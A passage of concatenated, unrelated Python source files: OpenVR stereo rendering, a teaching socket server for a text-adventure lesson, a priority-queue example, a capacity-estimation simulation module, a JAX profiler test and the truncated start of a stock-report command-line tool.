transfmat = numpy.array([ [headToWorld.m[j][i] for i in range(4)] for j in range(3) ])
hmdrot = self.extractrotation(transfmat)
hmdpos = self.extracttranslation(transfmat)
self.camera0.orientation.setValue(hmdrot)
self.camera0.position.setValue(self.basePosition0 + hmdpos)
self.camera1.orientation.setValue(hmdrot)
self.camera1.position.setValue(self.basePosition1 + hmdpos)
for eye in range(2):
glBindFramebuffer(GL_FRAMEBUFFER, self.frame_buffers[eye])
#coin3d rendering
glUseProgram(0)
if eye == 0:
self.m_sceneManager.setSceneGraph(self.rootScene0)
if eye == 1:
self.m_sceneManager.setSceneGraph(self.rootScene1)
glEnable(GL_CULL_FACE)
glEnable(GL_DEPTH_TEST)
self.m_sceneManager.render()
glDisable(GL_CULL_FACE)
glDisable(GL_DEPTH_TEST)
glClearDepth(1.0)
#end coin3d rendering
self.vr_compositor.submit(self.eyes[eye], self.textures[eye])
return True
def run(self):
self.vr_system = openvr.init(openvr.VRApplication_Scene)
self.vr_compositor = openvr.VRCompositor()
poses_t = openvr.TrackedDevicePose_t * openvr.k_unMaxTrackedDeviceCount
self.poses = poses_t()
self.w, self.h = self.vr_system.getRecommendedRenderTargetSize()
SDL_Init(SDL_INIT_VIDEO)
self.window = SDL_CreateWindow (b"test",
SDL_WINDOWPOS_CENTERED, SDL_WINDOWPOS_CENTERED,
100, 100, SDL_WINDOW_SHOWN|SDL_WINDOW_OPENGL)
self.context = SDL_GL_CreateContext(self.window)
SDL_GL_MakeCurrent(self.window, self.context)
self.depth_buffer = glGenRenderbuffers(1)
self.frame_buffers = glGenFramebuffers(2)
self.texture_ids = glGenTextures(2)
self.textures = [None] * 2
self.eyes = [openvr.Eye_Left, openvr.Eye_Right]
self.camToHead = [None] * 2
self.proj_raw = [None] * 2
self.nearZ = 0.01
self.farZ = 500
for eye in range(2):
glBindFramebuffer(GL_FRAMEBUFFER, self.frame_buffers[eye])
glBindRenderbuffer(GL_RENDERBUFFER, self.depth_buffer)
glRenderbufferStorage(GL_RENDERBUFFER, GL_DEPTH24_STENCIL8, self.w, self.h)
glFramebufferRenderbuffer(
GL_FRAMEBUFFER, GL_DEPTH_STENCIL_ATTACHMENT, GL_RENDERBUFFER,
self.depth_buffer)
glBindTexture(GL_TEXTURE_2D, self.texture_ids[eye])
glTexImage2D(
GL_TEXTURE_2D, 0, GL_RGBA8, self.w, self.h, 0, GL_RGBA, GL_UNSIGNED_BYTE,
None)
glTexParameteri(GL_TEXTURE_2D, GL_TEXTURE_MAG_FILTER, GL_LINEAR)
glTexParameteri(GL_TEXTURE_2D, GL_TEXTURE_MIN_FILTER, GL_LINEAR)
glFramebufferTexture2D(
GL_FRAMEBUFFER, GL_COLOR_ATTACHMENT0, GL_TEXTURE_2D,
self.texture_ids[eye], 0)
texture = openvr.Texture_t()
texture.handle = int(self.texture_ids[eye])
texture.eType = openvr.TextureType_OpenGL
texture.eColorSpace = openvr.ColorSpace_Gamma
self.textures[eye] = texture
self.proj_raw[eye]= self.vr_system.getProjectionRaw(self.eyes[eye]) #void GetProjectionRaw( Hmd_Eye eEye, float *pfLeft, float *pfRight, float *pfTop, float *pfBottom )
eyehead = self.vr_system.getEyeToHeadTransform(self.eyes[eye]) #[0][3] is eye-center distance
self.camToHead[eye] = numpy.array([ [eyehead.m[j][i] for i in range(4)] for j in range(3) ])
self.setupcameras()
self.setupscene()
while self._running:
self.draw()
def terminate(self):
self._running = False
glDeleteBuffers(1, [self.depth_buffer])
for eye in range(2):
glDeleteBuffers(1, [self.frame_buffers[eye]])
self.rootScene0.unref()
self.rootScene1.unref()
SDL_GL_DeleteContext(self.context)
SDL_DestroyWindow(self.window)
SDL_Quit()
openvr.shutdown()
if __name__ == "__main__":
ovrtest = OpenVRTest()
t = Thread(target=ovrtest.run)
t.start() #type ovrtest.terminate() to stop
|
server_v11.py
|
import socket
from threading import Thread
from lesson11_projects.house.data.const import (
MY_ROOM,
MSG_OPEN,
OUT,
MSG_SIT_DOWN,
STAIRS,
MSG_UP,
)
class ServerV11:
def __init__(self, host="0.0.0.0", port=5002, message_size=1024):
"""初期化
Parameters
----------
host : str
サーバーのIPアドレス。 規定値 "0.0.0.0"
port : int
サーバー側のポート番号。 規定値 5002
message_size : int
1回の通信で送れるバイト長。 規定値 1024
"""
self._host = host
self._port = port
self._message_size = message_size
# '_s_sock' - (Server socket) このサーバーのTCPソケットです
self._s_sock = None
# '_c_sock_set' - (Client socket set) このサーバーに接続してきたクライアントのソケットの集まりです
self._c_sock_set = None
def run(self):
def client_worker(c_sock):
"""クライアントから送信されてくるバイナリデータに対応します
Parameters
----------
c_sock : socket
接続しているクライアントのソケット
"""
c_sock.send("Welcome to Lesson 11 !".encode())
# 最初は外に居ます
state = OUT
while True:
try:
# クライアントから受信したバイナリデータをテキストに変換します
message = c_sock.recv(self._message_size).decode()
if state == STAIRS:
# `Up` とメッセージを送ってくるのが正解です
if message == MSG_UP:
state = MY_ROOM
c_sock.send("You can see the your room.".encode())
else:
state = OUT
c_sock.send("You can see the house.".encode())
elif state == MY_ROOM:
# 'Sit down' とメッセージを送ってくるのが正解です
if message == MSG_SIT_DOWN:
c_sock.send(
"""Clear!
Please push q key to quit.""".encode()
)
else:
state = OUT
c_sock.send("You can see the house.".encode())
else:
# 外に居ます。 'Open' とメッセージを送ってくるのが正解です
if message == MSG_OPEN:
state = STAIRS
c_sock.send("You can see the stairs.".encode())
else:
state = OUT
c_sock.send("You can see the house.".encode())
except Exception as e:
# client no longer connected
# remove it from the set
print(f"[!] Error: {e}")
print(f"Remove a socket")
self._c_sock_set.remove(c_sock)
break
self._c_sock_set = set() # 初期化
s_sock = socket.socket() # このサーバーのTCPソケットの設定を行っていきます
# make the port as reusable port
s_sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# ホストとポート番号を設定します
s_sock.bind((self._host, self._port))
# クライアントの同時接続数上限
s_sock.listen(5)
self._s_sock = s_sock
print(f"[*] Listening as {self._host}:{self._port}")
# クライアントからの接続を待ち続けるループです
while True:
print(f"Wait a connection")
# クライアントからの接続があるまで、ここでブロックします
# 'c_sock' - Client socket
# 'c_addr' - Client address
c_sock, c_addr = self._s_sock.accept()
print(f"[+] {c_addr} connected.")
# クライアントの接続を覚えておきます
self._c_sock_set.add(c_sock)
# 別スレッドを開始します
thr = Thread(target=client_worker, args=(c_sock,))
# make the thread daemon so it ends whenever the main thread ends
thr.daemon = True
# start the thread
thr.start()
def clean_up(self):
# クライアントのソケットを閉じます
print("Clean up")
if not (self._c_sock_set is None):
for c_sock in self._c_sock_set:
c_sock.close()
# サーバーのソケットも閉じます
if not (self._s_sock is None):
self._s_sock.close()
|
queue_priority.py
|
#!/usr/bin/env python3
# encoding: utf-8
#
# Copyright (c) 2010 Doug Hellmann. All rights reserved.
#
"""PriorityQueue
"""
#end_pymotw_header
import functools
import queue
import threading
@functools.total_ordering
class Job:
def __init__(self, priority, description):
self.priority = priority
self.description = description
print('New job:', description)
return
def __eq__(self, other):
try:
return self.priority == other.priority
except AttributeError:
return NotImplemented
def __lt__(self, other):
try:
return self.priority < other.priority
except AttributeError:
return NotImplemented
q = queue.PriorityQueue()
q.put(Job(3, 'Mid-level job'))
q.put(Job(10, 'Low-level job'))
q.put(Job(1, 'Important job'))
def process_job(q):
while True:
next_job = q.get()
print('Processing job:', next_job.description)
q.task_done()
workers = [
threading.Thread(target=process_job, args=(q,)),
threading.Thread(target=process_job, args=(q,)),
]
for w in workers:
w.setDaemon(True)
w.start()
q.join()
|
capacity.py
|
import multiprocessing as mp
import numpy as np
from scipy.cluster.vq import kmeans2
from scipy.optimize import linear_sum_assignment
from scipy.spatial.distance import cdist
import golf_course.estimate.numba as nestimate
from golf_course.utils import uniform_on_sphere
from tqdm import tqdm
def estimate_capacity(
target,
inner,
outer,
num_points,
num_clusters,
num_trials,
time_step=1e-5,
use_parallel=True,
n_split=4,
use_analytical_gradients=True,
estimate_gradients=False,
n_surfaces_gradients_estimation=15,
):
"""
Parameters
----------
inner: int
The number of intermediate layers we are going to use for calculating the inner rate
outer: int
The number of intermediate layers we are going to use for calculating the outer rate
num_points: int
The number of points we are going to have on each layer. We are going to form clusters
based on these points.
num_clusters: int
The number of clusters we are going to have on each layer
num_trials: int
The number of trials we are going to run for each bin in order to decide the transition probabilities
time_step : float
The time step we are going to use for the simulation. Default to 1e-5
use_parallel : bool
Whether we are going to make the code parallel or not
n_split : int
The number of splits we are going to use for making things parallel. Default to 4
n_surfaces_gradients_estimation : int
The number of surfaces we are going to use for numerically estimating the gradients
analytical_gradients : bool
Whether we want to use the gradients estimated analytically
"""
if not use_analytical_gradients:
assert estimate_gradients
hitting_prob, cluster_centers, cluster_labels = estimate_hitting_prob(
target,
target.radiuses,
inner,
outer,
num_points,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
)
middle_index = outer + 1
cluster_labels = cluster_labels[middle_index]
cluster_centers = cluster_centers[middle_index]
n_points_in_clusters = np.array(
[np.sum(cluster_labels == ii) for ii in range(num_clusters)]
)
n_dim = target.center.size
dA = target.radiuses[1]
if estimate_gradients:
delta = (target.radiuses[2] - target.radiuses[1]) / (
n_surfaces_gradients_estimation + 2
)
radiuses_gradients_estimation = np.array(
[target.radiuses[1], target.radiuses[1] + delta, target.radiuses[2]]
)
hitting_prob_gradients, cluster_centers_gradients, cluster_labels_gradients = estimate_hitting_prob(
target,
radiuses_gradients_estimation,
0,
n_surfaces_gradients_estimation,
num_points,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
)
cluster_centers_gradients = cluster_centers_gradients[
n_surfaces_gradients_estimation + 1
]
_, ind = linear_sum_assignment(
cdist(cluster_centers, cluster_centers_gradients)
)
hitting_prob_gradients = hitting_prob_gradients[ind]
gradients = np.abs(hitting_prob_gradients - 1) / delta
else:
gradients = None
if use_analytical_gradients:
rAtilde = target.radiuses[2]
capacity = (
(n_dim - 2)
/ (dA ** (2 - n_dim) - rAtilde ** (2 - n_dim))
* np.sum(n_points_in_clusters * hitting_prob)
/ num_points
)
else:
capacity = (
dA ** (n_dim - 1)
* np.sum(n_points_in_clusters * hitting_prob * gradients)
/ num_points
)
capacity *= target.get_constant()
return capacity, gradients
def estimate_hitting_prob(
target,
radiuses,
inner,
outer,
num_points,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
):
cluster_centers, cluster_labels, propagated_points, statistics_from_propagation = _propagate_and_cluster(
target, radiuses, inner, outer, num_points, num_clusters, time_step
)
forward_probabilities, backward_probabilities, cluster_labels = _get_data_driven_binning_transition_probabilities(
target,
radiuses,
inner,
outer,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
)
print('Transition probabilities calculation done.')
hitting_prob = _get_data_driven_binning_hitting_probability(
forward_probabilities, backward_probabilities, inner, outer, num_clusters
)
return hitting_prob, cluster_centers, cluster_labels
def _get_data_driven_binning_transition_probabilities(
target,
radiuses,
inner,
outer,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
):
forward_probabilities = []
backward_probabilities = []
forward_probabilities, backward_probabilities = _additional_simulations_for_transition_probabilities(
target,
radiuses,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
inner,
outer,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
)
return forward_probabilities, backward_probabilities, cluster_labels
def _propagate_and_cluster(
target, radiuses, inner, outer, num_points, num_clusters, time_step
):
center = target.center
initial_locations = uniform_on_sphere(
center, radiuses[1], num_samples=num_points, reflecting_boundary_radius=1
)
num_surfaces = inner + outer + 3
middle_index = outer + 1
surfaces = _get_surfaces(radiuses, inner, outer)
assert len(surfaces) == num_surfaces, 'The generated surfaces are not right.'
# Propagate the points and gather information
propagated_points = [[] for _ in range(num_surfaces)]
propagated_points[middle_index] = initial_locations
propagated_information = []
extra_information = []
print('Doing propagation.')
# Do the initial propagation from the middle sphere
_propagate_and_get_info(
target,
surfaces,
propagated_points,
propagated_information,
extra_information,
middle_index,
num_points,
time_step,
)
# Do the forward propagation, from the middle sphere to the inner sphere
for index in range(middle_index + 1, num_surfaces - 1):
_propagate_and_get_info(
target,
surfaces,
propagated_points,
propagated_information,
extra_information,
index,
num_points,
time_step,
)
# Do the backward propagation, from the middle sphere to the outer sphere
for index in range(middle_index - 1, 0, -1):
_propagate_and_get_info(
target,
surfaces,
propagated_points,
propagated_information,
extra_information,
index,
num_points,
time_step,
)
# Do the clustering
cluster_centers = [[] for _ in range(num_surfaces)]
cluster_labels = [[] for _ in range(num_surfaces)]
print('Doing clustering.')
for ii in tqdm(range(num_surfaces)):
cluster_centers[ii], cluster_labels[ii] = kmeans2(
propagated_points[ii], num_clusters, minit='points', missing='raise'
)
# Get the statistics
print('Getting statistics.')
statistics_from_propagation = _collect_statistics(
cluster_centers,
cluster_labels,
propagated_information,
extra_information,
inner,
outer,
num_clusters,
)
return (
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
)
def _get_surfaces(radiuses, inner, outer):
inner_surfaces = np.linspace(radiuses[1], radiuses[0], inner + 2)
outer_surfaces = np.linspace(radiuses[2], radiuses[1], outer + 2)
surfaces = np.concatenate((outer_surfaces, inner_surfaces[1:]))
return surfaces
def _propagate_and_get_info(
target,
surfaces,
propagated_points,
propagated_information,
extra_information,
index,
num_points,
time_step,
):
assert (
propagated_points[index].shape[0] == num_points
), 'Number of points not right.'
boundary_radiuses = np.array([surfaces[index + 1], surfaces[index - 1]])
with tqdm() as pbar:
batch_size = 500
while True:
flag = False
random_indices = np.random.randint(0, num_points, size=(batch_size,))
initial_locations = propagated_points[index][random_indices]
ii = 0
for initial_location in initial_locations:
previous_location, current_location, target_flag = nestimate.advance_within_concentric_spheres(
initial_location, target, boundary_radiuses, time_step, 1
)
if target_flag:
indicator = 1
else:
indicator = -1
final_point = nestimate._interpolate(
previous_location,
current_location,
target.center,
surfaces[index + indicator],
)
if len(propagated_points[index + indicator]) == num_points:
extra_temp = np.concatenate(
(
np.array([index, random_indices[ii], index + indicator]),
final_point,
)
)
extra_information.append(extra_temp)
else:
propagated_points[index + indicator].append(final_point)
index_temp = len(propagated_points[index + indicator]) - 1
propagated_information.append(
np.array(
[index, random_indices[ii], index + indicator, index_temp],
dtype=int,
)
)
pbar.update()
ii += 1
if (
len(propagated_points[index + 1]) == num_points
and len(propagated_points[index - 1]) == num_points
):
propagated_points[index + 1] = np.array(
propagated_points[index + 1]
)
propagated_points[index - 1] = np.array(
propagated_points[index - 1]
)
flag = True
break
if flag:
break
def _collect_statistics(
cluster_centers,
cluster_labels,
propagated_information,
extra_information,
inner,
outer,
num_clusters,
):
num_surfaces = inner + outer + 3
statistics_from_propagation = [
[[] for _ in range(num_clusters)] for _ in range(num_surfaces)
]
_process_propagated_info(
cluster_labels, statistics_from_propagation, propagated_information
)
_process_extra_info(
cluster_centers, cluster_labels, statistics_from_propagation, extra_information
)
return statistics_from_propagation
def _process_extra_info(
cluster_centers, cluster_labels, statistics_from_propagation, extra_information
):
for info in extra_information:
centers = cluster_centers[int(info[2])]
point = info[3:]
info_temp = info[:3].astype(int)
index = _assign_clusters(point, centers)
statistics_from_propagation[info_temp[0]][
cluster_labels[info_temp[0]][info_temp[1]]
].append((info_temp[2], index))
def _assign_clusters(point, centers):
distances = np.linalg.norm(point - centers, ord=2, axis=1)
index = np.argmin(distances)
return index
def _process_propagated_info(
cluster_labels, statistics_from_propagation, propagated_information
):
for info in propagated_information:
statistics_from_propagation[info[0]][cluster_labels[info[0]][info[1]]].append(
(info[2], cluster_labels[info[2]][info[3]])
)
def _additional_simulations_for_transition_probabilities(
target,
radiuses,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
inner,
outer,
num_clusters,
num_trials,
time_step,
use_parallel,
n_split,
):
surfaces = _get_surfaces(radiuses, inner, outer)
num_surfaces = len(surfaces)
if use_parallel:
manager = mp.Manager()
statistics_from_propagation = [
[manager.list(level3) for level3 in level2]
for level2 in statistics_from_propagation
]
print('Doing additional simulations.')
# Do more simulations and update statistics_from_propagation
for ii in range(1, num_surfaces - 1):
for jj in range(num_clusters):
print('Doing simulations for surface {}, cluster {}.'.format(ii, jj))
_do_additional_simulations(
target,
radiuses,
ii,
jj,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
inner,
outer,
num_trials,
time_step,
use_parallel,
n_split,
)
if use_parallel:
for ii in range(len(statistics_from_propagation)):
statistics_from_propagation[ii] = [
list(level3) for level3 in statistics_from_propagation[ii]
]
# Use statistics_from_propagation to calculate forward and backward probabilities
forward_probabilities, backward_probabilities = _process_statistics_from_propagation(
statistics_from_propagation, num_clusters
)
return forward_probabilities, backward_probabilities
def _do_additional_simulations(
target,
radiuses,
surface_index,
cluster_index,
cluster_centers,
cluster_labels,
propagated_points,
statistics_from_propagation,
inner,
outer,
num_trials,
time_step,
use_parallel,
n_split,
):
surfaces = _get_surfaces(radiuses, inner, outer)
cluster_points_indices = np.flatnonzero(
cluster_labels[surface_index] == cluster_index
)
cluster_size = cluster_points_indices.size
random_indices = np.random.randint(0, cluster_size, size=(num_trials,))
initial_locations = propagated_points[surface_index][
cluster_points_indices[random_indices]
]
boundary_radiuses = np.array(
[surfaces[surface_index + 1], surfaces[surface_index - 1]]
)
if use_parallel:
n_locations = initial_locations.shape[0]
def worker(indices, q):
for index in indices:
initial_location = initial_locations[index]
previous_location, current_location, target_flag = nestimate.advance_within_concentric_spheres(
initial_location, target, boundary_radiuses, time_step, 1
)
if target_flag:
indicator = 1
else:
indicator = -1
final_point = nestimate._interpolate(
previous_location,
current_location,
target.center,
surfaces[surface_index + indicator],
)
centers = cluster_centers[surface_index + indicator]
index = _assign_clusters(final_point, centers)
statistics_from_propagation[surface_index][cluster_index].append(
(surface_index + indicator, index)
)
q.put(1)
process_list = []
q = mp.Queue()
def listener(q):
with tqdm(total=n_locations) as pbar:
for item in iter(q.get, None):
pbar.update()
listener_process = mp.Process(target=listener, args=(q,))
listener_process.start()
for indices in kfold_split(n_locations, n_split):
process = mp.Process(target=worker, args=(indices, q))
process_list.append(process)
process.start()
for process in process_list:
process.join()
q.put(None)
listener_process.join()
else:
for initial_location in tqdm(initial_locations):
previous_location, current_location, target_flag = nestimate.advance_within_concentric_spheres(
initial_location, target, boundary_radiuses, time_step, 1
)
if target_flag:
indicator = 1
else:
indicator = -1
final_point = nestimate._interpolate(
previous_location,
current_location,
target.center,
surfaces[surface_index + indicator],
)
centers = cluster_centers[surface_index + indicator]
index = _assign_clusters(final_point, centers)
statistics_from_propagation[surface_index][cluster_index].append(
(surface_index + indicator, index)
)
def _process_statistics_from_propagation(statistics_from_propagation, num_clusters):
num_surfaces = len(statistics_from_propagation)
forward_probabilities = [
np.zeros((num_clusters, num_clusters), dtype=float)
for _ in range(num_surfaces - 1)
]
backward_probabilities = [
np.zeros((num_clusters, num_clusters), dtype=float)
for _ in range(num_surfaces - 1)
]
for ii in range(1, num_surfaces - 1):
for jj in range(num_clusters):
statistics_temp = np.array(statistics_from_propagation[ii][jj])
forward_transitions = statistics_temp[statistics_temp[:, 0] == ii + 1, 1]
backward_transitions = statistics_temp[statistics_temp[:, 0] == ii - 1, 1]
forward_frequencies = np.bincount(
forward_transitions, minlength=num_clusters
)
backward_frequencies = np.bincount(
backward_transitions, minlength=num_clusters
)
assert (
forward_frequencies.size == num_clusters
and backward_frequencies.size == num_clusters
), "Frequencies not right. ff : {}, bf: {}, nc: {}, ft: {}, bt: {}".format(
forward_frequencies.size,
backward_frequencies.size,
num_clusters,
forward_transitions,
backward_transitions,
)
total_transitions = float(
np.sum(forward_frequencies) + np.sum(backward_frequencies)
)
assert (
total_transitions == statistics_temp.shape[0]
), '#transitions: {}, forward_frequencies: {}, backward_frequencies: {}, sum: {}'.format(
total_transitions, forward_frequencies, backward_frequencies
)
forward_frequencies = forward_frequencies.astype(float)
backward_frequencies = backward_frequencies.astype(float)
forward_probabilities[ii][jj, :] = forward_frequencies / total_transitions
backward_probabilities[ii][jj, :] = backward_frequencies / total_transitions
return forward_probabilities, backward_probabilities
def _get_data_driven_binning_hitting_probability(
forward_probabilities, backward_probabilities, inner, outer, num_clusters
):
num_surfaces = inner + outer + 3
middle_index = outer + 1
un = np.ones((num_clusters,))
u0 = np.zeros((num_clusters,))
Q_matrices = [[] for _ in range(num_surfaces)]
for jj in range(1, num_surfaces - 1):
try:
inverse_forward = np.linalg.inv(forward_probabilities[jj])
except Exception:
epsilon = 1e-3 * np.min(
forward_probabilities[jj][forward_probabilities[jj] > 0]
)
temp_sum = np.sum(forward_probabilities[jj], axis=1, keepdims=True)
forward_probabilities[jj] = forward_probabilities[jj] + epsilon * np.eye(
num_clusters
)
forward_probabilities[jj] = (
temp_sum
* forward_probabilities[jj]
/ np.sum(forward_probabilities[jj], axis=1, keepdims=True)
)
assert np.alltrue(np.sum(forward_probabilities[jj], axis=1) == temp_sum)
inverse_forward = np.linalg.inv(forward_probabilities[jj])
matrix_A = inverse_forward
matrix_B = -np.dot(inverse_forward, backward_probabilities[jj])
matrix_C = np.eye(num_clusters)
matrix_D = np.zeros((num_clusters, num_clusters))
matrix_temp = np.concatenate(
(
np.concatenate((matrix_A, matrix_B), axis=1),
np.concatenate((matrix_C, matrix_D), axis=1),
),
axis=0,
)
Q_matrices[jj] = matrix_temp
Q_product = np.eye(2 * num_clusters)
for jj in range(1, num_surfaces - 1):
Q_product = np.dot(Q_matrices[jj], Q_product)
if jj == middle_index - 1:
Q_middle = Q_product
u1 = np.linalg.solve(
Q_product[:num_clusters, :num_clusters],
un - np.dot(Q_product[:num_clusters, num_clusters:], u0),
)
if num_surfaces == 3:
probability = u1
else:
temp = np.dot(Q_middle, np.concatenate((u1, u0)))
probability = temp[:num_clusters]
return probability
def kfold_split(n_locations, n_fold):
fold_length = int(np.floor(n_locations / n_fold))
folds = [
range(ii * fold_length, (ii + 1) * fold_length) for ii in range(n_fold - 1)
]
folds.append(range((n_fold - 1) * fold_length, n_locations))
return folds
|
profiler_test.py
|
# Copyright 2020 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
from functools import partial
import glob
import os
import shutil
import tempfile
import threading
import unittest
from absl.testing import absltest
import jax
import jax.numpy as jnp
import jax.profiler
from jax.config import config
import jax._src.test_util as jtu
try:
import portpicker
except ImportError:
portpicker = None
try:
from tensorflow.python.profiler import profiler_client
from tensorflow.python.profiler import profiler_v2 as tf_profiler
except ImportError:
profiler_client = None
tf_profiler = None
config.parse_flags_with_absl()
class ProfilerTest(unittest.TestCase):
# These tests simply test that the profiler API does not crash; they do not
# check functional correctness.
def setUp(self):
super().setUp()
self.worker_start = threading.Event()
self.profile_done = False
@unittest.skipIf(not portpicker, "Test requires portpicker")
def testStartServer(self):
port = portpicker.pick_unused_port()
jax.profiler.start_server(port=port)
del port
def testProgrammaticProfiling(self):
with tempfile.TemporaryDirectory() as tmpdir:
try:
jax.profiler.start_trace(tmpdir)
jax.pmap(lambda x: jax.lax.psum(x + 1, 'i'), axis_name='i')(
jnp.ones(jax.local_device_count()))
finally:
jax.profiler.stop_trace()
proto_path = glob.glob(os.path.join(tmpdir, "**/*.xplane.pb"),
recursive=True)
self.assertEqual(len(proto_path), 1)
with open(proto_path[0], "rb") as f:
proto = f.read()
# Sanity check that serialized proto contains host, device, and
# Python traces without deserializing.
self.assertIn(b"/host:CPU", proto)
if jtu.device_under_test() == "tpu":
self.assertIn(b"/device:TPU", proto)
self.assertIn(b"pxla.py", proto)
def testProgrammaticProfilingErrors(self):
with self.assertRaisesRegex(RuntimeError, "No profile started"):
jax.profiler.stop_trace()
try:
with tempfile.TemporaryDirectory() as tmpdir:
jax.profiler.start_trace(tmpdir)
with self.assertRaisesRegex(
RuntimeError,
"Profile has already been started. Only one profile may be run at a "
"time."):
jax.profiler.start_trace(tmpdir)
finally:
jax.profiler.stop_trace()
def testProgrammaticProfilingContextManager(self):
with tempfile.TemporaryDirectory() as tmpdir:
with jax.profiler.trace(tmpdir):
jax.pmap(lambda x: jax.lax.psum(x + 1, 'i'), axis_name='i')(
jnp.ones(jax.local_device_count()))
proto_path = glob.glob(os.path.join(tmpdir, "**/*.xplane.pb"),
recursive=True)
self.assertEqual(len(proto_path), 1)
with open(proto_path[0], "rb") as f:
proto = f.read()
# Sanity check that serialized proto contains host and device traces
# without deserializing.
self.assertIn(b"/host:CPU", proto)
if jtu.device_under_test() == "tpu":
self.assertIn(b"/device:TPU", proto)
def testTraceAnnotation(self):
x = 3
with jax.profiler.TraceAnnotation("mycontext"):
x = x + 2
def testTraceFunction(self):
@jax.profiler.annotate_function
def f(x):
return x + 2
self.assertEqual(f(7), 9)
@partial(jax.profiler.annotate_function, name="aname")
def g(x):
return x + 2
self.assertEqual(g(7), 9)
@partial(jax.profiler.annotate_function, name="aname", akwarg="hello")
def h(x):
return x + 2
self.assertEqual(h(7), 9)
def testDeviceMemoryProfile(self):
x = jnp.ones((20,)) + 7.
self.assertIsInstance(jax.profiler.device_memory_profile(), bytes)
del x
def _check_xspace_pb_exist(self, logdir):
path = os.path.join(logdir, 'plugins', 'profile', '*', '*.xplane.pb')
self.assertEqual(1, len(glob.glob(path)),
'Expected one path match: ' + path)
@unittest.skip("Test causes OOMs")
@unittest.skipIf(not (portpicker and profiler_client and tf_profiler),
"Test requires tensorflow.profiler and portpicker")
def testSingleWorkerSamplingMode(self, delay_ms=None):
def on_worker(port, worker_start):
# Must keep return value `server` around.
server = jax.profiler.start_server(port) # noqa: F841
worker_start.set()
x = jnp.ones((1000, 1000))
while True:
with jax.profiler.TraceAnnotation("atraceannotation"):
jnp.dot(x, x.T).block_until_ready()
if self.profile_done:
break
def on_profile(port, logdir, worker_start):
worker_start.wait()
options = tf_profiler.ProfilerOptions(
host_tracer_level=2,
python_tracer_level=2,
device_tracer_level=1,
delay_ms=delay_ms,
)
# Request for 1000 milliseconds of profile.
duration_ms = 1000
profiler_client.trace('localhost:{}'.format(port), logdir, duration_ms,
'', 1000, options)
self.profile_done = True
logdir = absltest.get_default_test_tmpdir()
# Remove any existing log files.
shutil.rmtree(logdir, ignore_errors=True)
port = portpicker.pick_unused_port()
thread_profiler = threading.Thread(
target=on_profile, args=(port, logdir, self.worker_start))
thread_worker = threading.Thread(
target=on_worker, args=(port, self.worker_start))
thread_worker.start()
thread_profiler.start()
thread_profiler.join()
thread_worker.join(120)
self._check_xspace_pb_exist(logdir)
if __name__ == "__main__":
absltest.main(testLoader=jtu.JaxTestLoader())
|
flats.py
|
#!/usr/bin/env python
import click
import sys
import json
from datetime import datetime
import os
import threading
import time
from random import random
sys.path.append("libs");
from log import log
import logging
import worker
class Config(object):
def __init(self):
self.debug = False
pass_config = click.make_pass_decorator(Config, ensure=True)
@click.group()
@click.option('--debug', is_flag = True)
@click.option('--path', type = click.Path())
@pass_config
def cli(opt, debug, path):
''' This script is built upon worker lib\n
e.g.\n
'''
opt.debug = debug
if (debug):
log.setLevel(logging.DEBUG)
else:
log.setLevel(logging.INFO)
if path is None:
path = '.'
opt.path = path
@cli.command()
@pass_config
def get_basics(opt):
''' This command get stock basics\n
e.g.\n
'''
if opt.debug:
click.echo('opt path: %s' %opt.path)
click.echo('out: %s' %out)
return worker.get_stock_basics()
def add_quarter(year, quarter):
if (quarter == 4):
q = 1
y = year + 1
else:
q = quarter + 1
y = year
return y, q
def get_report_thread(fq):
y = fq.split('q')[0]
q = fq.split('q')[1]
try:
print "[%s] exec %s" % (datetime.now().strftime("%H:%M:%S.%f"), fq)
#do get
#time.sleep(random())
worker.get_report_data(y, q)
print "[%s] done %s" % (datetime.now().strftime("%H:%M:%S.%f"), fq)
except Exception, e:
print '%s failed, err%s' % (fq, e)
@cli.command()
@click.option('--mode', default = 'oneshot', help = 'oneshot|iterate')
@click.argument('year', required = True)
@click.argument('quarter', required = True)
@pass_config
def get_report(opt, mode, year, quarter):
''' This command get stock report\n
oneshot: get report for particular fiscal quarter\n
iterate: get all history report from given time to now\n
e.g.\n
'''
if mode == 'iterate':
fqs = []
# fill in fqs (fiscal quarters)
y = int(year)
q = int(quarter)
y_now = datetime.now().year
q_now = (datetime.now().month-1)/3
while (y < y_now) | ((y == y_now) & (q <= q_now)):
fqs.append(str(y) + 'q' + str(q))
y, q = add_quarter(y, q)
print fqs
print "[%s] start" % datetime.now().strftime("%H:%M:%S.%f")
# multi thread
threads = []
for fq in fqs:
th = threading.Thread(target=get_report_thread, args=(fq,))
th.start()
threads.append(th)
for th in threads:
th.join()
'''
# single thread
for fq in fqs:
get_report_thread(fq)
'''
print "[%s] finish" % datetime.now().strftime("%H:%M:%S.%f")
else:
worker.get_report_data(year, quarter)
return None
@cli.command()
@click.option('--realtime', is_flag = True)
@click.option('--mode', default = 'pe', help = 'pe|pb|ebit|ebitda')
@click.option('--years', default = 5, help = 'number of years')
@click.argument('security', required = True)
@pass_config
def eval(opt, realtime, mode, years, security):
''' Evaluate security price range according to different key indicators\n
mode:\n
pe: make use of Gaussian Distribution of P/E history\n
pb: make use of Gaussian Distribution of P/B history\n
ebit: make use of EV/EBIT\n
ebitda: make use of EV/EBITDA\n
years:\n
number of years we trace back, to take the hitory data into account\n
security:\n
one or more security code, separated by ','\n
e.g.\n
evaluate 600690,600422,002415 according to pe history in 5 years\n
